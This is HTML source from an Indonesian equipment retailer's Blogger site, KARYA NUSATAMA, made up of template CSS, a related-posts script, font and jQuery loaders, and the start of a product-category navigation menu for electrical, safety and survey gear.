#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=7439b3c1-091e-400b-98e7-f5a60ae5ac0e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=7439b3c1-091e-400b-98e7-f5a60ae5ac0e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
